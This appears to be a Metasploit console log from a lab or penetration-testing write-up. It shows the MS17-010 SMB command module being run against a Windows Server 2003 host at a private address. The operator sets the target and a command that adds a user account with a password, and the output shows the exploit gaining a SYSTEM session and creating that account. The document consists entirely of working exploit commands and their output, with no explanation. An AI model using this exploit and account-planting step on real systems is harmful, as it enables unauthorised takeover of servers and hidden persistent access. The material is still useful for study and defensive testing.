 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command net user Cyr1s !root2025@# /add
command => net user Cyr1s !root2025@# /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8cf63468
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user Cyr1s !root2025@# /add":
The command completed successfully.